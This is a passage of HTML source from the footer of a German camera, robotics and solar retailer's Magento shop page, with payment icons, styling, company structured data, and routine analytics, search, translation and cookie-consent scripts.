          d="M18.4 4H5.6C5.17565 4 4.76869 4.16857 4.46863 4.46863C4.16857 4.76869 4 5.17565 4 5.6V18.4C4 18.8243 4.16857 19.2313 4.46863 19.5314C4.76869 19.8314 5.17565 20 5.6 20H18.4C18.8243 20 19.2313 19.8314 19.5314 19.5314C19.8314 19.2313 20 18.8243 20 18.4V5.6C20 5.17565 19.8314 4.76869 19.5314 4.46863C19.2313 4.16857 18.8243 4 18.4 4ZM17.46 9.31C17.4067 10.4367 16.6233 11.98 15.11 13.94C13.54 15.94 12.2 17 11.11 17C10.43 17 9.87 16.38 9.4 15.13C8.49 11.8 8.1 9.85 7.4 9.85C7.07126 9.98326 6.76448 10.1653 6.49 10.39L5.95 9.69C7.28 8.52 8.55 7.22 9.35 7.15C10.15 7.08 10.76 7.68 11 9C11.74 13.69 12.07 14.4 13.41 12.27C13.7879 11.7504 14.0535 11.1578 14.19 10.53C14.32 9.34 13.27 9.42 12.55 9.73C13.1033 7.86333 14.18 6.95333 15.78 7C16.9667 7.04 17.5267 7.81 17.46 9.31Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VN5QLGC"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p class="ai-verified-claim ai-verified-claim--text"
   aria-label="AI-verified E-Commerce Signal – powered by TONEART AI Division">
  &#128204; AI-verified E-Commerce Signal – powered by TONEART AI Division
</p>

<style>
.ai-verified-claim--text{
  color: #b3b3b3;
  margin: 0 auto;
  text-align: center;
  padding: 0 10px 25px;
  font-weight: 600;
  line-height: 1.4;
}

@media (min-width: 769px){
  .copyright-section-footer{ padding-top: 40px; }
}
</style>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SUP99SO"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-payment-icons">
  
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="86"
      height="60"
      viewBox="33 10 86 60"
    >
      
      <image
        id="paypal-svgrepo-com"
        x="33"
        y="10"
        width="86"
        height="60"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="64"
      viewBox="33 8 88 64"
    >
      
      <image
        x="33"
        y="8"
        width="88"
        height="64"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="58"
      viewBox="33 11 88 58"
    >
      
      <image
        id="klarna-svgrepo-com_1_"
        data-name="klarna-svgrepo-com (1)"
        x="33"
        y="11"
        width="88"
        height="58"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="59"
      viewBox="33 10 88 59"
    >
      
      <image
        id="apple-pay-payment-mark-logo-svgrepo-com_1_"
        data-name="apple-pay-payment-mark-logo-svgrepo-com (1)"
        x="33"
        y="10"
        width="88"
        height="59"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="62"
      viewBox="33 9 88 62"
    >
      
      <image
        id="mastercard-full-svgrepo-com"
        x="33"
        y="9"
        width="88"
        height="62"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="82"
      height="58"
      viewBox="33 11 82 58"
    >
      
      <image
        id="amazon-pay-svgrepo-com_copy_6"
        data-name="amazon-pay-svgrepo-com copy 6"
        x="33"
        y="11"
        width="82"
        height="58"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
</div>

<style> .footer-payment-icons svg { 
width: 50px !important; 
} 

</style>
</div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><audio id="pageBuilderRelaunchAudioPlayer" preload="auto"></audio>

</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="ta-footer-system ta-footer-desktop">
  <div class="ta-footer-left">
    <a href="/ai-system-status">© <span id="ta-year"></span> TONEART GmbH & Co. KG · All systems operational</a>
  </div>
  <div class="ta-footer-right">
    <a href="/ai-connect-commerce">v2.0.45 <span class="tag">AI-READY</span></a>
    <span class="dot"></span> <span class="online">ONLINE</span>
  </div>
</div>

<div class="ta-footer-system ta-footer-mobile">
  <div class="ta-footer-line">
    <a href="/ai-system-status">© <span id="ta-year-mobile"></span> TONEART GmbH & Co. KG · All systems operational</a>
  </div>

  <div class="ta-footer-line ta-footer-status">
    <a href="/ai-connect-commerce">v2.0.45 <span class="tag">AI-READY</span></a>
    <span class="dot"></span> <span class="online">ONLINE</span>
  </div>
</div>

<style>
.ta-footer-system {
  border-top: 1px solid #444;
}
.ta-footer-desktop {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 0;
  margin-top: 30px;
}

.ta-footer-status a {
    color: #b3b3b3;
}

.ta-footer-left a,
.ta-footer-line a,
.ta-footer-right a {
    color: #b3b3b3;
}
.ta-footer-left {
  font-size: 12px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #b3b3b3;
}
.ta-footer-right {
  font-size: 12px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #b3b3b3;
  display: flex;
  align-items: center;
  gap: 6px;
}
.ta-footer-right .dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: #39FF14;
  box-shadow: 0 0 8px rgba(57, 255, 20, 0.8);
}

.ta-footer-right .online{
  color: #39FF14;
}

.ta-footer-status .online {
    color: #39FF14;
}

.ta-footer-mobile {
  padding: 10px 14px;
  text-align: center;
    margin-top: 15px;
}

.ta-footer-line {
  font-size: 12px;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: #b3b3b3;
  line-height: 1.4;
}

.ta-footer-status {
  margin-top: 4px;
  font-size: 12px;
  color: #b3b3b3;
}

.ta-footer-status .dot {
  display: inline-block;
  width: 7px;
  height: 7px;
  margin: 0 4px;
  border-radius: 50%;
  background-color: #39FF14;
  box-shadow: 0 0 8px rgba(57, 255, 20, 0.8);
}

@media (max-width: 768px) {
  .ta-footer-desktop { display: none; }
}

@media (min-width: 769px) {
  .ta-footer-mobile { display: none; }
}

</style>


</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
@media (max-width:768px){
.catalog-product-view .copyright-section-footer {
    padding-bottom: 130px;
}
}

.footer-logo img{
max-width:250px !important;
}
 .ai-commerce-footer-banner .pagebuilder-mobile-only {
    border-radius: 10px !important;
    margin-top: 30px;
}
@media (min-width:769px){
.ai-commerce-footer-banner{
    max-width: 850px;
}
    .ai-commerce-footer-banner .pagebuilder-mobile-hidden {
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
        margin-bottom: 20px;
        border-radius: 10px !important;
        max-width: 500px !important;
    }
}
@media (min-width:1200px){
.copyright-section-footer {
    margin-top: 150px  !important;
}
}
@media (min-width:768px) and (max-width:1200px){
.copyright-section-footer {
    margin-top: 180px  !important;
}
}
.tiktok-shop-footer-link::after,
.relaunch-footer-link::after,
.studio-footer-link::after,
.about-us-footer-link::after,
.gutscheine-footer-link::after,
.social-media-footer-link::after,
.trusted-dealer-footer-link::after,
.roboter-vermietung-footer-link::after,
.robotic-show-footer-link::after,
.whats-ai-footer-link::after,
.ai-commerce-footer-link::after,
.ai-verified-commerce-signal-footer-link::after {
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  margin-left: 2px;
  border: 1px solid #000;
  vertical-align: middle;
}

.tiktok-shop-footer-link::after { background-color: #E91E63; }
.relaunch-footer-link::after { background-color: #B19CD9; }
.studio-footer-link::after { background-color: #FF8C00; }
.about-us-footer-link::after { background-color: #3BACDF; }
.gutscheine-footer-link::after { background-color: #f5e116; }
.social-media-footer-link::after { background-color: #ff7b00; }
.trusted-dealer-footer-link::after { background-color: #d2fa52; }
.roboter-vermietung-footer-link::after { background-color: #ff4848; }
.robotic-show-footer-link::after { background-color: #df3bc5; }
.whats-ai-footer-link::after { background-color: #25d366; }
.ai-commerce-footer-link::after {
    background-color: #3244ff;
}
.ai-verified-commerce-signal-footer-link::after{
 background-color: #e91e1e;
}
.footer,
.page-main .columns { max-width: 1920px !important; margin: 0 auto !important; }
.page-header .header.content { width: 1920px; }
header.page-header { background: #1d1d1d !important; }
 .copyright-section-footer { max-width: 1920px !important; } 



.field.newsletter .control input:-webkit-autofill,
.field.newsletter .control input:-webkit-autofill:hover,
.field.newsletter .control input:-webkit-autofill:focus,
.field.newsletter .control input:-webkit-autofill:active {
  -webkit-box-shadow: 0 0 0 1000px #000 inset !important;
  -webkit-text-fill-color: #fff !important;
}

.gt_container--hich1m .gt_switcher {
  font-family: "Inter", sans-serif !important;
  font-size: 14pt !important;
  text-align: left !important;
  cursor: pointer !important;
  overflow: hidden !important;
  width: 105px !important;
  line-height: 0 !important;
}
.gt_container--hich1m .gt_switcher .gt_selected a::after {
  height: 25px !important;
  display: inline-block !important;
  position: absolute !important;
  right: 5px !important;
  width: 10px !important;
  background-position: 50% !important;
  background-size: 8px !important;
}
.copyright-section-footer {
    margin: 50px auto 0;
}
</style>





</div></div></div></footer>  <!-- Matomo Image Tracker-->
<noscript><img src="https://analytics.toneart-shop.de/matomo.php?idsite=1&amp;rec=1" style="border:0" alt="Matomo Image Tracker" /></noscript>
<!-- End Matomo -->
<div data-mage-init='{"Mirasvit_Related\/js\/track245":{"callbackUrl":"https:\/\/www.toneart-shop.de\/mstRelated\/analytics\/track\/","cookieName":"mst_related_session_id"}}'></div> <div data-bind="scope: 'ajaxpro'"><div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div></div>     <div class="callforprice-addedoverlay"></div><div style="display: none;" class="callforprice-popup"><div class="callforprice-popup-internal"><div class="pr-callforprice-content"><form data-mage-init='{"validation": {}}' id="plumrocket-callforpice-frontend-form" method="post"></form></div></div></div><div class="up-and-down-arrow"><a href="#html-body" class="up-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="3.293 11.293 4.707 12.707 11 6.414 11 20 13 20 13 6.414 19.293 12.707 20.707 11.293 12 2.586 3.293 11.293"/></svg></a> <a href="#page-footer" class="down-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="3.293 11.293 4.707 12.707 11 6.414 11 20 13 20 13 6.414 19.293 12.707 20.707 11.293 12 2.586 3.293 11.293"/></svg></a></div></div> 
<script data-cfasync="false"> var LOCALE = 'de\u002DDE'; var BASE_URL = 'https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1768786030\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE' };</script>
<script  type="text/javascript"  src="https://www.toneart-shop.de/static/version1768786030/_cache/merged/d57fa02a98b45a6b2f92573ffe495a7f.min.js"></script>
<script  type="text/javascript"  async="true" src="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magepow_SpeedOptimizer/js/plugin/cssrelpreload.min.js"></script>
<script>
const dfLayerOptions = {
installationId: '5e062634-6711-44d4-9425-194f5fd077b5',
zone: 'eu1'
};

(function (l, a, y, e, r, s) {
r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
})(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
doofinderLoader.load(dfLayerOptions);
});
</script>
<script type="text/javascript">

var trackOutboundLink = function( form ) {
            ga( 'send', 'event', 'Contact', form );
}

</script>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CF02IKJC77U208RSODBG');
  ttq.page();
}(window, document, 'ttq');
</script>
<script>
(function soluteLandingTracking(){
 if (location.href.indexOf("soluteclid") < 0) return;
 localStorage.setItem("soluteclid", (new Date()).getTime()+" "+location.href);
 var url = "https://cmodul.solutenetwork.com/landing";
 url += "?url=" + encodeURIComponent(location.href);
 var req = new XMLHttpRequest();
 req.open("GET", url);
 req.send();
})();
</script>
<script>window.gtranslateSettings = {"default_language":"de","languages":[,"de","en","fr","it","es","nl","pl","uk","lv","et","ru","zh-CN","ja","hr","da","bg","hu","sk","el","fi","ro","hi","tr","be","lt"],"wrapper_selector":".gtranslate_wrapper","switcher_vertical_position":"top"}</script>
<script src="https://cdn.gtranslate.net/widgets/latest/dwf.js" defer></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4BPSHVCQH7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4BPSHVCQH7');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071789268');
</script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="4rq9OXL6uMBJ5ghH59VGXA" async></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "ImageObject",
      "@id": "https://www.toneart-shop.de/#logo",
      "url": "https://www.toneart-shop.de/media/logo/default/toneart-ai-pioneers-logo.png"
    },
    {
      "@type": "Organization",
      "@id": "https://www.toneart-shop.de/#org",
      "name": "TONEART Shop",
      "legalName": "TONEART GmbH & Co. KG",
      "url": "https://www.toneart-shop.de/",
      "logo": { "@id": "https://www.toneart-shop.de/#logo" },
      "brand": { "@id": "https://www.toneart-shop.de/#brand" },
      "paymentAccepted": [
        "Invoice",
        "PayPal",
        "Credit Card",
        "Apple Pay",
        "Google Pay",
        "Klarna",
        "Bank Transfer"
      ],
      "contactPoint": [
        {
          "@type": "ContactPoint",
          "contactType": "customer service",
          "availableLanguage": ["de", "en"],
          "url": "https://www.toneart-shop.de/kontakt.html"
        },
        {
          "@type": "ContactPoint",
          "contactType": "sales",
          "availableLanguage": ["de", "en"],
          "url": "https://www.toneart-shop.de/kontakt.html"
        }
      ],
      "hasMerchantReturnPolicy": {
        "@type": "MerchantReturnPolicy",
        "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
        "merchantReturnDays": 14,
        "returnMethod": "https://schema.org/ReturnByMail",
        "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
        "refundType": "https://schema.org/FullRefund",
        "applicableCountry": "DE"
      },
      "hasOfferCatalog": {
        "@type": "OfferCatalog",
        "@id": "https://www.toneart-shop.de/#offer-catalog",
        "name": "TONEART Key Categories",
        "itemListElement": [
          { "@type": "OfferCatalog", "name": "Solar",     "url": "https://www.toneart-shop.de/solar.html" },
          { "@type": "OfferCatalog", "name": "Robots",    "url": "https://www.toneart-shop.de/robots.html" },
          { "@type": "OfferCatalog", "name": "Drohnen",   "url": "https://www.toneart-shop.de/drohnen.html" },
          { "@type": "OfferCatalog", "name": "Camcorder", "url": "https://www.toneart-shop.de/camcorder.html" },
          { "@type": "OfferCatalog", "name": "Objektive", "url": "https://www.toneart-shop.de/objektive.html" },
          { "@type": "OfferCatalog", "name": "Gimbals",   "url": "https://www.toneart-shop.de/gimbals.html" },
          { "@type": "OfferCatalog", "name": "Monitore",  "url": "https://www.toneart-shop.de/monitore.html" },
          { "@type": "OfferCatalog", "name": "Video",     "url": "https://www.toneart-shop.de/video.html" },
          { "@type": "OfferCatalog", "name": "Licht",     "url": "https://www.toneart-shop.de/licht.html" },
          { "@type": "OfferCatalog", "name": "Ton",       "url": "https://www.toneart-shop.de/ton.html" },
          { "@type": "OfferCatalog", "name": "Akkus",     "url": "https://www.toneart-shop.de/akkus.html" },
          { "@type": "OfferCatalog", "name": "Grip",      "url": "https://www.toneart-shop.de/grip.html" }
        ]
      }
    },
    {
      "@type": "Brand",
      "@id": "https://www.toneart-shop.de/#brand",
      "name": "TONEART",
      "url": "https://www.toneart-shop.de/",
      "logo": { "@id": "https://www.toneart-shop.de/#logo" },
      "slogan": "The ai e-Commerce pioneers"
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "@id": "https://www.toneart-shop.de/#organization",
  "name": "TONEART GmbH & Co. KG",
  "url": "https://www.toneart-shop.de",
  "description": "AI-ready e-commerce system with structured data and automation.",
  "additionalProperty": [
    {
      "@type": "PropertyValue",
      "name": "systemStatus",
      "value": "operational"
    },
    {
      "@type": "PropertyValue",
      "name": "aiReadiness",
      "value": "true"
    },
    {
      "@type": "PropertyValue",
      "name": "softwareVersion",
      "value": "2.0.45"
    },
    {
      "@type": "PropertyValue",
      "name": "platformType",
      "value": "web"
    }
  ]
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script>
    require([
        'jquery',
        'pmcustom'
    ], function ($, script) {
        
    });</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.toneart-shop.de\/","name":"toneart-shop","about":"TONEART-Shop - Einer der besten Shops f\u00fcr Camcorder, Solartechnik und Robotics! Profitieren Sie von unserem 0% Leasing, 30 Tage Zahlungsziel und Ratenkauf!"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.toneart-shop.de\/","name":"TONEART GmbH & Co. KG","description":"TONEART-Shop ist ein deutscher Fachh\u00e4ndler f\u00fcr professionelle Film-, Video- und Audio-Technik sowie Robotik und Energiesysteme. Wir bieten fachkundige Beratung, zuverl\u00e4ssigen Support und schnellen Versand f\u00fcr Creator, Studios und Unternehmen.","telephone":"+49 (0)821 450360-0","email":"info@toneart-shop.de","faxNumber":"+49 (0)821 450360-10","address":{"@type":"PostalAddress","addressCountry":"DE","addressLocality":"Augsburg","addressRegion":"Bayern (BY)","streetAddress":"BUHL BUSINESS CENTER \u2014 Alfred-Nobel-Stra\u00dfe 9","postalCode":"86156"},"sameAs":[["https:\/\/www.youtube.com\/@toneartshop","https:\/\/www.instagram.com\/toneartshop\/","https:\/\/www.facebook.com\/TONEARTmediavision","https:\/\/www.tiktok.com\/@toneartshop","https:\/\/x.com\/TONEARTmedia","https:\/\/www.pinterest.com\/toneartshop\/","https:\/\/www.linkedin.com\/company\/toneart\/","https:\/\/vimeo.com\/toneart"]],"image":"https:\/\/www.toneart-shop.de\/media\/seller_image\/default\/toneart-ai-pioneers-logo.png","url":"https:\/\/www.toneart-shop.de\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.toneart-shop.de\/preisanfrage-hitachi-dk-h100-hdtv-sd-camera","name":"Preisanfrage Hitachi DK-H100 HDTV\/SD Camera"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".cms-content"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/js/magicscroll.min.js"></script>
<script type="text/javascript">
	MagicScrollOptions = {
		'width':'auto',
		'height':'auto',
		'orientation':'vertical',
		'mode':'scroll',
		'items':'12',
		'speed':5000,
		'autoplay':5000,
		'loop':'infinite',
		'step':'auto',
		'arrows':'inside',
		'pagination':true,
		'easing':'cubic-bezier(.8, 0, .5, 1)',
		'scrollOnWheel':'auto',
		'lazy-load':true
	}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".toneart\u002Dshop.de",
                "secure": true,
                "lifetime": "9999999"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":1,"barLocation":0,"policyText":"Wir verwenden Cookies, um unsere Dienste zu verbessern, pers\u00f6nliche Angebote zu machen und Ihre Erfahrung zu verbessern. Wenn Sie unten keine optionalen Cookies akzeptieren, kann dies Ihre Erfahrung beeintr\u00e4chtigen. Wenn Sie mehr wissen m\u00f6chten, lesen Sie bitte die <a href=\"https:\/\/www.toneart-shop.de\/datenschutz.html\" title=\"Datenschutzerkl\u00e4rung\" target=\"_blank\">Datenschutzerkl\u00e4rung<\/a> ","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":"#000000","textColor":null,"titleColor":null,"linksColor":"#3BACDF","acceptBtnColor":"#3BACDF","acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":"#3BACDF","allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":"#3BACDF","declineBtnColor":null,"declineBtnOrder":null},"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Cookies akzeptieren","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Benutzerspezifische Einstellungen","dataJs":"settings","class":"-settings"},{"label":"Cookies ablehnen","dataJs":"decline","class":"-decline","action":"declineCookie"}],"template":"<div role=\"alertdialog\"\n     tabindex=\"-1\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n    <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n        <span data-bind=\"i18n: 'Close'\"><\/span>\n    <\/button>\n    <div class=\"amgdprcookie-bar-block\">\n        <div class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n        <div class=\"amgdprcookie-buttons-block\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n            <% }); %>\n        <\/div>\n    <\/div>\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) 